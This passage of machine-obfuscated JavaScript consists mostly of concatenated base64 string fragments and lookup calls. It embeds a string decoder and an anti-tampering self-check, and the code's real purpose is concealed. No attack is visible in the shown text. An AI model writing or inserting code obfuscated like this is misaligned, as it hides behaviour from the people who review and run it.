jTjNTJywnellsY1Btb3Z'+'XN2knLCdvZ3FrV09LUicsJ1dRUmNOZGxk'+'SXZLJywnVzYxWVc2aXBXNE8nLCdXT2lmZ'+_0x1254319u(0x11d)+'R3YScsJ1dScGRPR0JjS2J1JywnZUsvZFB'+_0x1254319u(0x1ed)+'UU9tJywnazhvTUM4b0ZXNDAnLCdxTTdjV'+_0x1254319u(0x118)+'NNRycsJ29T')+(_0x1254319u(0x12b)+'FhkV09ldlc2aScsJ3JTb1BXNmxkR1k4Jy'+_0x1254319u(0x13d)+'xcScsJ1c2cGNOV1ZkTE1pJywnRm1vMm1T'+_0x1254319u(0x105)+'W1vOFc1U2QnLCdhU2tnVzVPZ1dPSycsJ1'+'c3alNXNDB4VzY0Jywna21vekRJR1gnLCd'+'XUGRkSnVsZFNmdScsJ3ltbzdlQ2tIbFcn'+'LCdyYWI3VzYvY0hHJywnbUNreVc3NC9XU'+'XEnLCdXNzNjVXNSZEh3dScsJ1c1eitXNW'+'RjTTFhJywnVzVMQVdPdnFXN1MnLCdXUXh'+_0x1254319u(0x260)+'LCdXNkZjUmI3ZEx2TycsJ0Nlcll0U2tyJ'+'ywnRWg3Y1Y4b2dlcScsJ3I4b1dvOGtLcF'+_0x1254319u(0x24d)+_0x1254319u(0x20c)+'JywnZktDRldPUmRSYScsJ3RDa3FXUmJtc'+'nEnLCdkSk5kTUxtZCcsJ3dtb0N2U292aH'+'EnLCdEdVRwVzdSZFJXJywnV1AvY0dTb0V'+'XNmkrJywnbm1vVldSQzJEVycsJ2VZYmRX'+'NGV5YjhrUFdQS0tXUEcnLCdXTzNjTkNvR'+_0x1254319u(0x124)+'lXNzNkU3RhJywnRm1vMGtDb3VvYScsJ2x'+'4WDhXUFpjUVcnLCdGWS9jTDhvK1c3YScs'+'J1c0NGxXNnZJY1cnLCd3U2tZV1FyaHNhJ'+'ywnd21vRnE4b3puYScsJ3Ftb1Z5bW95cF'+'cnLCdnOGtNVzczZE10WmRJbWt1RGEnLCd'+_0x1254319u(0x128)+_0x1254319u(0x1f1)+'ycsJ1dQN2NQWnRkUk1HJywnV1BsZFZ2Qm'+'RNTksnLCdq')+('bW9Yc3ZkZFVHJywndGZYMEE4azcnLCdXT'+'2hkSzBwZExlSycsJ1c1ZndXT25WVzRtJy'+'wneFcvY1RDb3dXNlMnLCdXUTEyVzZKY0x'+'mNCcsJ25kcGRJeGlDJywnZDhvWkF0bTUn'+_0x1254319u(0x16b)+'ycsJ3pOcjZ1djQnLCdleFZkVG1rbVdSMC'+_0x1254319u(0x1d5)+'nLCd2OG9HVzR4ZFZDb2QnLCdXN3lDVzVE'+_0x1254319u(0x17c)+'U5WZElXJywndzJqbHp1SycsJ1c2MTZXUl'+'Q3VzUwJywnVzdMQ1c1eGNIMzgnLCdXT2R'+_0x1254319u(0x11b)+_0x1254319u(0x227)+'lcnLCdXNkRZb3RCY0tXJywnejFQNHVnbS'+'csJ2FoaGNIbW9PaUcnLCdXT3RjSThvd2Z'+_0x1254319u(0x177)+_0x1254319u(0x1c0)+_0x1254319u(0xf9)+'hXVzRSY05xJywneFNvWlc3L2RRR0snLCd'+'qaHBjUkNvMWZxJywndlNvYnhDb3NrcScs'+'J2E4b3NySTQ3JywncFNvTkNHYTMnLCdXU'+_0x1254319u(0x14d)+'U5L1dRbUtXNjAnLCdXUUM3VzdtVldQMGN'+'XUWlWV084SERhJywnYWFKZEkwSzMnLCdG'+_0x1254319u(0x1be)+'CdlckJkUEtpTScsJ1dSL2NQU29BVzR1Vy'+'csJ3JXTFJXNFpjU0cnLCdBbW9jVzd0ZEh'+_0x1254319u(0x1a0)+'ZEdNZScsJ1c0SmNTSXBkR2hxJywnVzd6Y'+'1c3NFNXNEMnLCdhTUpjUUNvTHBXJywnV1'+_0x1254319u(0x1e2))+('LCdXN05jVWVGZE5Db1EnLCdXNW1uVzVwY'+'1V0TycsJ1c0NDhXUFJjU1pLJywnYkxxVl'+'dSdVAnLCdhbW8ydldHQicsJ2EyelRXUjd'+'jS2EnLCdXT05jUG1vVVc1V3QnLCdXNUpj'+_0x1254319u(0xe0)+'3Ztb0VXN3kwYkcnLCdiZmxjUThvY29xJy'+'wnc016NVdPS1YnLCd0bW9rbm1vOGJXJyw'+'nVzVmUFdPTHJXNlcnLCdDSDk4VzczY0xH'+'JywnVzdpeFc1QmNQWnknLCdxZTludG1rN'+_0x1254319u(0x115)+'NXNU8nLCdXNnpEZEozY1RhJywneThrSkV'+'Tb3J5cScsJ3ROOUtyQ2tDJywnV1BWZEdm'+'TmRMaDQnLCdXNldXVzZqZmtXJywnVzcxR'+'1dQNW1XN1MnLCd6TTlaV1B1VScsJ1c2bj'+'NvWk5jVFcnLCd3TThiV1I0NycsJ1dSSmN'+'MZDdkRzFPJywneHZkY1Y4b3JtVycsJ2pk'+'TmRQZVc0JywnanZHY1dPS3knLCd5Q284V'+'zc3ZEpaZScsJ2JlbGRWQ2tDV1BXJywnbF'+'NvVEZaMEcnLCdqQ29tV1FXb0JxJywnRjM'+_0x1254319u(0x244)+'OG9TbENvVnRhJywncGdheVdPSmRKRycsJ'+_0x1254319u(0x1e6)+'csJ3FmMVNXUG1uJywnV09GY0tTb3FuYW0'+'nLCd5M0hFc0NrMCcsJ1c3dmNXNnhjTnhD'+'JywnbThrc1c1TzRXUGUnLCdXNDVpVzVPU'+'lc2YScsJ3Bta0RXNjRvV09tJywnbGhxNl'+'dRL2RNYScsJ0QxUHdyZ08nLCdXN0NpV09'+'kY09ySycsJ0UxYXdXUGFMJywnVzVDZ1dS'+'WmNUSWEnLCd2eE9HV1BTeicsJ2Jtb3dFS'+'E9pJywnYU04NFdRSmRWYScsJ2FjUmRSM2'+'U3JywnVzYw')+(_0x1254319u(0x130)+'ycsJ3JtbzJXNUpkTHEwJywnaDBMWldSWm'+_0x1254319u(0x236)+'LQycsJ1c3SHlXN1ZjRzNHJywnQzBLUG84'+_0x1254319u(0xef)+'HFIdEcnLCdXNmJ3aVhGY1BXJywnaDhvSk'+_0x1254319u(0x212)+_0x1254319u(0x164)+'UTR0VzZXJywnczBMTVc3cGRRVycsJ2lta'+'01XNE9YV1JlJywnbFNvc2o4bzBycScsJ3'+_0x1254319u(0xee)+'nV1FGY1ZTb2htdHEnLCdCTE5jUDhvT2VH'+_0x1254319u(0x22b)+_0x1254319u(0xfa)+'xjT0cnLCdXNHV3VzdGY09aZScsJ0V1NXV'+'zbWtpJywnV1F0ZFB0L2NLSDAnLCdETWlq'+'V1JLaycsJ1dQRmNQbW80VzRlZCcsJ1c3Q'+_0x1254319u(0x155)+'dPTmNMckZkTWdpJywnV1FOY0lDb2FXN0t'+_0x1254319u(0x1cd)+_0x1254319u(0x188)+_0x1254319u(0x191)+_0x1254319u(0x12f)+'ndzB2QnZoQycsJ2Fta2hXNEdIV1JhJywn'+_0x1254319u(0x183)+'0R4L2NHbW9ZaUcnLCdBdmZqVzZGZExhJy'+_0x1254319u(0x169)+'ncnZPNmlTazMnLCdXUC9jSzhvQVc2dTUn'+_0x1254319u(0x23c)+'ywneDA1OHVocScsJ25HME9mOG9xJywnQU'+'Nvc1c0cGRO')+('ZG0nLCdXNEtmV1JaY0lxOCcsJ1dSRmNRU'+'29rZWFXJywnYUtydFdQNEcnLCdpaEc5V1'+'JhSycsJ1c3MVFsWDNjTlcnLCdxQ29EYTh'+'vWG9XJywnRHdianR3YScsJ1dQTmNIOG9B'+'VzZwY01hJywnVzY5SldQYWFXNjAnLCdEO'+_0x1254319u(0x20a)+'1DbzRhQ29wRUcnLCdkd3kwV1A4eicsJ2s'+'yMUJXT1JjU1cnLCdXNERMVzQvY0dOeScs'+_0x1254319u(0x241)+'ywnV1JGZEhjVmNMYjQnLCdXUXBkS3VWZE'+'xMSycsJ0FiWE5XNkZjSFcnLCdXUFpjSVN'+'velc2RycsJ21tb1l2Zy9kT1cnLCdyU295'+_0x1254319u(0x126)+'3h1WFNXUUdFJywnVzVyeWRhSmNIVycsJ0'+_0x1254319u(0x107)+_0x1254319u(0x219)+'dScsJ25LZGNPMnllJywnVzVxVFc2alpoc'+'ScsJ1dRN2NVSGRkU01hJywnblNvQWg4b3'+'N1RycsJ29Db1ZoQ29tcWEnLCdnVzhQZEN'+_0x1254319u(0x24f)+'UmNKcScsJ3RKWmNSbW9lVzUwJywnQm1vT'+'lc3eGRQYUcnLCdXNEJjTUtKZEdTb3onLC'+'d0U29hVzZKZFNjMCcsJ2VlWmNRU28xcGE'+'nLCd5bWtlV1FMaEFXJywnbXgzY1AzZXQn'+'LCdwdi9jTzBtMicsJ1dRN2NLbW9LVzUvY'+'1NxJywnRGd6a1dQS1MnLCd6Tk9saThrTS'+'csJ1c2SGNXNXFVVzVDJywnVzZ2ZVdQNHd'+'XNnUnLCdXNGlxVzdmVmRxJywnZ3RtbW5D'+'b1AnLCdzdlc4Z0NrdCcsJ1dQWmNHOG9mV'+'zRkY1FXJywnVzd1cFc1dGNVR20nLCdCZn'+_0x1254319u(0x1bb))+('JywnVzVTSFdQRmNHYk8nLCdXNGRjSENvM'+_0x1254319u(0xf7)+'hCZEt2cScsJ1dQTmNPU29hVzdDZicsJ3h'+_0x1254319u(0x18d)+'LCdXNVZjR014ZE04b3knLCd0Q29oRGZwZ'+_0x1254319u(0x1d0)+'dScU4nLCd2M2JxV080aScsJ2MwQmRLbWt'+'XV1BtJywnRm1vNHZTb3pwcScsJ0NDazVy'+'Q29yQ3EnLCdXUHRkR2ZGZEl1eScsJ2pDa'+'0JXNnl0V1JhJywndG1rcUZtb2d5RycsJ3'+'JObjJzQ2s3JywneWVYRVc0aGRIYScsJ3R'+_0x1254319u(0x1bf)+'J1dSbGRMTHBkUDF1JywnbFc4cmZtb2QnL'+'Cd6S1QrRHVpJywndGZiekZta0cnLCdXN1'+_0x1254319u(0x24c)+_0x1254319u(0x1c6)+'LCdmTjUxV1IvY0dxJywnV09WY0xYN2RQM'+'WEnLCdXUXhjSDhvUVc1aGNJYScsJ2ptb1'+'FEOG9FVzU4JywnV1BCZEp3VmRUdksnLCd'+_0x1254319u(0x23d)+'JywnV1JaZExzZGNTSGEnLCdXUXlSYWhPd'+_0x1254319u(0x161)+_0x1254319u(0xf3)+_0x1254319u(0x24b)+_0x1254319u(0x194)+'CdXUHRjTVdaZEl1UycsJ1dRWmNMbW9IVz'+'Z0Y1RXJywnaUdaZEx4cS8nLCdXNkNNVzd'+'0Y1ZZOCcsJ2FMSmNPOGtudFcnLCdqTHVs'+'V1FTUCcsJ3ZML2NMOG84bFcnLCd3cURyV'+'zQvY1VXJywndXI3Y0ptb2lXNkRZaG1rSF'+'c0NU1XNDgn')+(_0x1254319u(0x1b2)+'FcnLCdFclgvVzRGY0phJywnRThvUmhta0'+'dvYScsJ2UxaGRTQ2s1V09xJywnVzduZVc'+'3eGNTS1MnLCdlOG84YkNvdnFxJywnV1I5'+_0x1254319u(0x1e7)+'1dSbllXNHRjS2d1JywnVzRGY09LTmRUQ2'+_0x1254319u(0x12a)+'jUDN5JywncGUzY1JDb1FoYScsJ3RlL2NQ'+'OG9qbkcnLCdrS3BkVThrUFdQOCcsJ1c1d'+'GNOU29QZGZPJywneENvM1c2cGRVSUsnLC'+'d1ZXBjTm1vNGZxJywnZndQVFdRTmNIYSc'+'sJ1c0RmNVTmxkUm1vLycsJ2lJQ3BvU291'+'JywneDBTS3BTa0YnLCdXUWl4aXZHYScsJ'+'2tTb1d0d05kTlcnLCdXN2o5VzVPd1c0Sy'+'csJ1dSeGNNbW84VzdDQycsJ1c1N2NKRy9'+'kT3ZlJywncW1vbm1Tb3NjRycsJ0JldXNX'+'UGFiJywnYXdWY044by9ncScsJ2dmN2NOb'+_0x1254319u(0x134)+_0x1254319u(0x108)+'OL2NObW91YXEnLCd4OG8zVzRkZElyVycs'+'J2NNRmNRbW8vbmEnLCdXNVRKb2NoY01HJ'+'ywnVzV1ZFdPbGNUSksnLCd3TU9Mb0NrYi'+_0x1254319u(0x1a3)+'nLCd3OG9IVzdsZFBxVycsJ1dSeTNsMUdH'+'JywnQThvTlc1aGRKZEMnLCdsOG9NblNvK'+'3lhJywndVNrcXhtb1p2cScsJ3ZIQmNObW'+'9jVzd1JywnV1I3ZEdIQmNQV3EnLCdXUS9'+_0x1254319u(0x249)+_0x1254319u(0x165)+'1dSUmNObW96Z2JxJywnVzVCY1MwSmRTOG'+'9NJywneTBU')+('bVdRS20nLCdXNjE0VzY0blc2QycsJ21LU'+'mNPdzRaJywnZnZhaldReGRNRycsJ3p4SD'+_0x1254319u(0x239)+'jS0NvMm9HJywnQTNqZEM4azUnLCdDZ1dE'+_0x1254319u(0x1f5)+_0x1254319u(0x1e3)+'1XUGY4a2MnLCdnMUZjS2g0WicsJ2xNQ1R'+'XT0dTJywndEpkY0lTbzBXNGknLCdXNS9j'+_0x1254319u(0x103)+'2UxS1c3RmRPRycsJ1c2UGttSE5jS3EnLC'+_0x1254319u(0x218)+_0x1254319u(0x10a)+_0x1254319u(0x230)+'Fc1bGNTcScsJ3hDb2FXN2RkTWFlJywnVz'+'VQYVdRT0FXN2EnLCdpbW96akNvZHFHJyw'+'nYjhvTnN4dGRQcScsJ3k4a2N0Q29Jc1cn'+'LCdXUVNidzJOZFBxbGRTMTFVVzZ4ZEdta'+_0x1254319u(0x213)+'NURycsJ2VzdGRHeGk4JywnVzc5MFdQeTJ'+'XNlMnLCd4eEpjS0NvQScsJ1c2UzlXN05j'+'TmF1JywnbWF5T2U4b2wnLCdqbW8xVzdKZ'+'FFiZScsJ1dRM2NQYVZkT3dTJywnZG1vT3'+_0x1254319u(0xe1)+_0x1254319u(0x1f0)+_0x1254319u(0x13e)+'3c0JywnaDNTZ1dSN2RVcScsJ2pnTmNOU2'+_0x1254319u(0x1c1)+'kUklSY1RKZScsJ2FTb0RvU284d3EnLCd4'+'MzgwbjhrYicsJ3NYL2NSbW81VzZTJywnZ'+'U1SZEtTa2JXUGUnLCdDbW9SYzhvTGNhJy'+_0x1254319u(0x262))+(_0x1254319u(0x24e)+'GU4b0UnLCdBU2ttdlNvZHdhJywnaUt6Tl'+_0x1254319u(0x204)+_0x1254319u(0x166)+'J21LbjRXUkpjSnEnLCdhOGtKVzVHQldPd'+'ScsJ3YzeGNIbW9EbWEnLCd4SzlYRm1rRy'+_0x1254319u(0xd9)+'nLCdxZUxnV1FDeCcsJ2c4a09XUUJjUzI3'+_0x1254319u(0xf1)+'W1valc2QmRLcWknLCdXNnBjVHFCZFR2ZS'+'csJ1c3amRXNzhMVzVhJywnVzdSY004b1F'+'ndU8nLCdXUlpjSThvK2xyUycsJ0YwanFx'+'MkMnLCdDdUtxbUNrcCcsJ29mRmNHQ281Y'+_0x1254319u(0x24a)+'hLJywnV09sY0s4bzVnYnEnLCd4bW9HVzV'+_0x1254319u(0x25e)+'TDJGbWtaJywnYzhvckV1TmRMcScsJ1dSU'+'mNPOG8za1plJywnZnFHaWZDbzcnLCdXN2'+'FMV1J0Y09ZdScsJ1c0bWFXN3pMcGEnLCd'+'ubW9UV1FXaENxJywnaFNvbVdPOG54YScs'+'J0UwVENzbWtHJywnQm1vcVc3M2RHSnknL'+'Cd0WVJjS21vcVc2YScsJ3dTb3dXNFJkVk'+'pDJywnbmgxdFdRVmNRcScsJ0Vta0NXT0h'+_0x1254319u(0x22a)+_0x1254319u(0xfb)+'W9vRUcnLCd2cUQ1VzRwY1RXJywnVzZMMV'+'c2NEZXNFMnLCdCU29KQzhvR2dHJywnaUN'+'vem1DbytFYScsJ2R1N2RUbWtGV1BTJywn'+'V090Y1BTb3dhYTQnLCdXN0RYV085UFc0O'+'CcsJ1c2M2NOZWRkU1NvVicsJ2ZXN2RJZ0'+'9kJywnZHNO')+('ZEp1TzYnLCdXN3RjUW1vVGRLNCcsJ1c0O'+_0x1254319u(0x1a9)+'cnLCdXNFdIVzVKY1ZJRycsJ1dPdGNSbW9'+'YVzZWY01HJywnaUlTeGJDb3cnLCdzbW95'+_0x1254319u(0x15a)+'jlwVzd4Y0hoYScsJ2pDb0hXUHVkRlcnLC'+'dtc0ZkSHdpOCcsJ2R3WmNSU29La0cnLCd'+'pSEJkTGdXRicsJ3h2RFJzaFcnLCdwbWs1'+'VzZ5eFdPQycsJ1c2ZGNVTXhkS21vWCcsJ'+'2l2QmNOU291b0cnLCdXNXphVzZ0Y1RNMC'+'csJ1c1WFlXUFhDVzR5JywnZ05oY0pTb2J'+'nVycsJ1c1WHhXT3lUVzZ1JywnVzZaY05t'+'b0tjdUcnLCdoTThoV1BKZEpHJywnemJkY'+_0x1254319u(0x1ae)+'NJOG9vVzQ0JywnZFNvaG84b3lxcScsJ2w'+'4b05EYXVvJywnY0x6aVdQeGNTYScsJ3dD'+'b0pXN2EnLCdXNENXVzVuNHBxJywndThvL'+'2lTb01wYScsJ2ZTb3VpbW84QXEnLCdBU2'+'9VQUNvSmphJywnV1EvZElxVmNScjQnLCd'+'6OG9HYkNrSm9hJywneUNvUmY4aytncScs'+_0x1254319u(0xf0)+'ycsJ3Y4a3BEQ29OQXEnLCd5MXJzdXVHJy'+'wncENvZnZxZWInLCdXNzlBV1Jpd1c2OCc'+_0x1254319u(0xd8)+'aScsJ3dTa1lDOG9ORUcnLCdlYXlHbDhvd'+'icsJ1c0bGNTSEpkTjJXJywnVzdtNFdSRm'+_0x1254319u(0x172)+'hQ29JeWEnLCdXUEpjSDhvTWRaUycsJ3RJ'+_0x1254319u(0x15d)+'1dRZGRNR3BjTFg0JywnV1B0Y1U4b0hXNT'+'htJywnQThv')+('Y3RTb3JvVycsJ1c0Yk5XUnVUVzZhJywnc'+'zJxSldQYUMnLCdyTlBBeENrZicsJ1c3TH'+'NXUExSVzZ1JywnV1FCZFNYTmNVMHknLCd'+'BeEtBZVNrMCcsJ2s4byt1dTNkUWEnLCdX'+'NTFmYVh0Y1NhJywnQmdxdWpTa0YnLCdXN'+'mhjU0hOZFNnVycsJ2I4a0JXTzNjSkNrdV'+'dSR0V5bW9vQUdTJywnV1BaZEdzL2NLQ29'+'OJywnVzdMUVdRT2dXNWEnLCdxOG82VzV4'+'ZE9zZScsJ0IzaTRmbWswJywnV1BWY0ttb'+_0x1254319u(0x1d4)+'lTbzZBOG9ZVzQwJywnZXNiZVc0djV4bWt'+_0x1254319u(0x158)+'ZWUnLCdzWnRjTG1vOFc2RycsJ3VTb1hXN'+_0x1254319u(0xfd)+'M4a2ZtRycsJ1c1dGNHc3RkUDJ5JywnZ3d'+'yRldPVmNPYScsJ0Y4b0pzU29kcGEnLCdu'+'TVZjSXhXVScsJ29MZGRQQ2tjV1JPJywna'+'GYvY1Btb3BpVycsJ1dRWmNJU29BbllPJy'+'wnV1B6R1c3cGNIeGEnLCdXN2pMV1JpNVc'+_0x1254319u(0xdf)+'TThSJywnQUNvSVc0WmRPSTAnLCdsOG9SR'+'DhvNlc1SycsJ2FMM2NHM3FQJywneG1vTW'+'Y4b0lkYScsJ3AzTGtXT0pjU0cnLCdXNGh'+_0x1254319u(0x1a1)+'ZWxjT1NvMG9XJywna0s3Y04zcXMnLCd5O'+'G9KVzRsZEtzSycsJ2s4b2RXT0NQelcnLC'+'dzU2tZV1BmSEFhJywnczhrWEZtbzR2Ryc'+'sJ3NDa0hxbW94QThvNVdSdGRPU29oJywn'+'enh0Y1Vtb0FocScsJ1c2cTNXUk5jR1hLJ'+'ywnYzNtMFdRYXMnLCdXUHBkTjMvZFB3ZS'+'csJ2F1OHlX')+('UUpkTlcnLCdiU29mdm1vOFc1NCcsJ25Tb'+'2t1U29xVzRlJywnVzRDUVc1bjVrVycsJ3'+'cyNGZuOGtIJywnY0NvRmVTbzB4VycsJ3F'+'2WmNPQ29UZmEnLCdXN1h5b3E3Y1RxJywn'+_0x1254319u(0x135)+'2Z2U281Y2EnLCduQ29RdjBaZE1HJywnd1'+_0x1254319u(0x185)+'nRVNrZHdtb012YScsJ3NtazZCU29Td3En'+'LCdXNWxjR1Nvb21NUycsJ0NxM2NNU284V'+'zU0JywnV1BwZFF2dGRKZlMnLCdXNHV6V1'+_0x1254319u(0x142)+'OY1BhZScsJ2JoaGNQOG94a0cnLCdXNlBW'+_0x1254319u(0x1d3)+_0x1254319u(0x220)+'wnZUszZEhDa3VXUjgnLCdxTGJFRGVTJyw'+'nVzdOY04zN2RLOG9xJywnQ3FSY1VTb3FX'+'NVcnLCdXN0Q3V09yUFc0dScsJ2ZmelBXU'+'GRjUXEnLCdGMW5SVzQvZEdhJywncG1vWF'+'dQQ0F0RycsJ3dTa0p0bW9PdkcnLCd1bW9'+_0x1254319u(0x176)+'bzJBU284VzZxJywnaWdSY0h2V1AnLCd0M'+'Th2bkNrRycsJ2NMWE5XT0pjVVcnLCdXN3'+_0x1254319u(0xd7)+'vVzRkY0hXJywnVzRSY0ptbzJudlcnLCdh'+_0x1254319u(0x221)+'0MwanYwTScsJ3htazd3bW9EdWEnLCd6Wn'+'hjTENvaFc3aScsJ25tb3VXT2VmeFcnLCd'+_0x1254319u(0x148)+'LCdXUXRjTkNvdG5XOCcsJ1dPeGNJU29sV'+'zRxZScsJ1dSaGNVR1JkUXZXJywnV095MG'+'9LNHgnLCdn')+('TkJjSHVhcScsJ3NOdXpXUE81JywnV09aY'+'09TbzJnYWEnLCdxU290YUNvRGdxJywnd1'+_0x1254319u(0x1fd)+'sJ0M4b2F4bW9BZWEnLCdXNUJjU2NwZFRM'+'OCcsJ2JTbzRXUXU5REcnLCd2bWt4blNrV'+'ldPYUhoME5kSnhDV2pxJywnZW1vTnEzZG'+'RNYScsJ3Q4b0l2OG9XbEcnLCd3Z21lV1F'+'tVicsJ3VTb0FsQ29lZGEnLCdBSS9jSzhv'+_0x1254319u(0x109)+_0x1254319u(0x1fc)+_0x1254319u(0xe4)+'rUVdRSmNWMFNteUxOY1FXeTNXNGknLCdX'+_0x1254319u(0x145)+'VdQdGNNZHBjVVNrbycsJ3N2YUJXUE9MJy'+'wnc01Idlc1cGRLcScsJ1c3elVXNWllVzZ'+'LJywnZzhrRFc1R3pXUVMnLCdXNUdlVzV4'+_0x1254319u(0x106)+'2tYaVcnLCdXUWhjTG1vYlc1N2NRVycsJ3'+'dLVHVzeDgnLCdsbW9NRjhvQlc1OCcsJ3Q'+_0x1254319u(0x21a)+'LCdGTkRMczhrZicsJ3VDa3B4OG9JQnEnL'+'CdXNTVVVzdHeFc1dScsJ1dQbGRLTGhkSH'+'hTJywnV085clc0L2NTTTQnLCd6Tjl3V1B'+'TTycsJ3ltb01XN2hkS0phJywnRkNrSFdS'+'ekFFYScsJ2d4eGNQeDRVJywnV1JiTlc3c'+'GNVZm0nLCdoeFJjU0xlOScsJ1c2ZkxXNn'+'hjVHc4JywnQm1rTkJTbytxVycsJ1dSZTR'+'oMTAnLCd1TXlzV1F5aCcsJ1c2akdXNHlL'+'VzR5JywneThvaGxTa0FlVycsJ3VhdnhXN'+'mhjU3EnLCdxeFAyV09HTScsJ0ZMVE1CU2'+_0x1254319u(0x17b))+('Mlc0cGRLYXUnLCdXT0ZkS3FkY0lYQycsJ'+'3U4a0tCU29CRlcnLCd3U29aVzU3ZFZaSy'+_0x1254319u(0x186)+'TS20nLCdXNzFqV1E4VVc0OCcsJ0R4YVdt'+_0x1254319u(0x1fa)+'jh5JywnZ2d2NldRZGNKYScsJ3BDb2FqQ2'+'9tQXEnLCdXNDFDVzc0clc2dScsJ1c0aGN'+'WeEZkSm1vMCcsJ1dPU1Jid3VhJywnVzdm'+_0x1254319u(0x1e5)+'m1sJywneHdLWWRta1onLCdXNnVjVzc3Y1'+'BXOCcsJ1dQTmNQbW9ZVzVpbycsJ25Tb3h'+_0x1254319u(0x217)+'U1dSbnJXNksnLCdnRzRmbENvSCcsJ0EzY'+'itXT0dSJywneEsxSHVTa3MnLCd3U29XVz'+_0x1254319u(0x208)+'jUjM4ZycsJ0VlWEF1bWtqJywnV1FOZEp4'+_0x1254319u(0x15c)+'WtKZ2EnLCdpTlQ5V1FwY1JHJywnZkNvK0'+'Rtb0RXNVcnLCdXNFBkV091Tlc2eScsJ3p'+_0x1254319u(0x16e)+'J2E4b2hsbWtBZG1vdnJZdjZXN3JCV1BlJ'+'ywnVzU5Nlc2TmNIZWEnLCdjQ29VQUNvZF'+_0x1254319u(0x10b)+'vOWZxJywnV1BMbVc0WmNITU8nLCdXNkxL'+'V1JQUFc1VycsJ2ptbzZxOG9XVzZDJywnV'+_0x1254319u(0xff)+'csJ1dQTGhXNHhjR2VXJywnejJUQnRta2o'+'nLCdXNTVGY1dkY1BhJywnZjhvbFc2eXNk'+'cScsJ1dQTmRTSEJjU2FLJywnVzRld1c2a'+'nhlRycsJ2RodVdXUnlFJywndlNvSmM4a3'+_0x1254319u(0xf5))+('eGNMcU5jVXd5Jywnd1NrVHNTb250RycsJ'+'3Rta2VXUlhjRHEnLCdobW8vV1I4TERxJy'+'wndVNrR0Vtb2pFYScsJ2czUmNSTm1RJyw'+'na0NrYlc3NEZXUDAnLCdEQ29odDhvcmxH'+'JywnYkNreVc2OHlXT20nLCd3ZGRkVm1rR'+'WpTb1pXT0ZjUnN4Y0pxJywnQ3dCY1NDb1'+'RnYScsJ0FDb1ZXN0JkUW1vbycsJ2h4RmN'+'OQ29rZmEnLCdhZ21oV1I3ZFBhJ107ZnVu'+_0x1254319u(0x14e)+'WEtMHhkODt2YXIgYz1fMHgzNjMwOTkxY1'+'thXTtpZihfMHgzNjMwOTkxZFsnS05wQnN'+'zJ109PT11bmRlZmluZWQpe3ZhciBkPWZ1'+'bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZna'+'Glqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRk'+'dISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ'+_0x1254319u(0x1b5)+'ciBsPTB4MCxtLG4sbz0weDA7bj1pWydja'+_0x1254319u(0x1ce)+'9tKjB4NDArbjpuLGwrKyUweDQpP2srPVN'+'0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhm'+_0x1254319u(0x1a6)+'j1qWydpbmRleE9mJ10obik7fXJldHVybi'+_0x1254319u(0x1af)+_0x1254319u(0x261)+'JztsPWQobCk7Zm9yKHZhciB1PTB4MCx2P'+'WxbJ2xlbmd0aCddO3U8djt1Kyspe3IrPS'+_0x1254319u(0x171)+_0x1254319u(0x205)+'bGljZSddKC0weDIpO31sPWRlY29kZVVSS'+'UNvbXBvbmVudChyKTt2YXIgdDtmb3IodD'+_0x1254319u(0x174))+('eDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9M'+'HgwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF'+'0rbVsnY2hhckNvZGVBdCddKHQlbVsnbGV'+'uZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt0'+_0x1254319u(0x1eb)+'DA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbm'+'d0aCddO3crKyl7dD0odCsweDEpJTB4MTA'+'wLG89KG8rblt0XSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXAscSs9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXShsWydjaG'+_0x1254319u(0x1f3)+'dKSUweDEwMF0pO31yZXR1cm4gcTt9O18w'+'eDM2MzA5OTFkWydURGZtd0snXT1oLF8we'+'DM2MzA5OTFkWydVZnFnU1AnXT17fSxfMH'+'gzNjMwOTkxZFsnS05wQnNzJ109ISFbXTt'+'9dmFyIGU9XzB4MzYzMDk5MWNbMHgwXSxm'+_0x1254319u(0x1db)+'1AnXVtmXTtpZihnPT09dW5kZWZpbmVkKX'+'tpZihfMHgzNjMwOTkxZFsneUNYQ0hhJ10'+'9PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0'+_0x1254319u(0x139)+'Ghpc1snc2dRS3JUJ109WzB4MSwweDAsMH'+'gwXSx0aGlzWydSQWFyd1MnXT1mdW5jdGl'+'vbigpe3JldHVybiduZXdTdGF0ZSc7fSx0'+'aGlzWydlWlhaSGQnXT0nXHg1Y3crXHgyM'+'CpceDVjKFx4NWMpXHgyMCp7XHg1Y3crXH'+'gyMConLHRoaXNbJ1lJclRZWCddPSdbXHg'+_0x1254319u(0x240)+'MjAqfSc7fTtpWydwcm90b3R5cGUnXVsnR'+'1p5WmJlJ109ZnVuY3Rpb24oKXt2YXIgaj'+'1uZXcgUmVn')+(_0x1254319u(0x1d7)+_0x1254319u(0x1c9)+'lzWydSQWFyd1MnXVsndG9TdHJpbmcnXSg'+'pKT8tLXRoaXNbJ3NnUUtyVCddWzB4MV06'+'LS10aGlzWydzZ1FLclQnXVsweDBdO3Jld'+_0x1254319u(0x1de)+_0x1254319u(0x175)+'mdW5jdGlvbihqKXtpZighQm9vbGVhbih+'+'aikpcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ'+_0x1254319u(0x231)+_0x1254319u(0x131)+'nXT1mdW5jdGlvbihqKXtmb3IodmFyIGs9'+_0x1254319u(0x201)+'md0aCddO2s8bDtrKyspe3RoaXNbJ3NnUU'+_0x1254319u(0x206)+'nXShNYXRoWydyYW5kb20nXSgpKSksbD10'+_0x1254319u(0x20b)+_0x1254319u(0xec)+'B4MF0pO30sbmV3IGkoXzB4MzYzMDk5MWQ'+'pWydHWnlaYmUnXSgpLF8weDM2MzA5OTFk'+_0x1254319u(0x10c)+_0x1254319u(0x10f)+'M2MzA5OTFkWydVZnFnU1AnXVtmXT1jO31'+'lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0'+'aW9uKGEsYil7dmFyIEc9XzB4MzYzMDk5M'+'WQ7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS'+_0x1254319u(0x1b0)+'pKnBhcnNlSW50KEcoMHgzZmUsJ1FMNWIn'+'KSkrLXBhcnNlS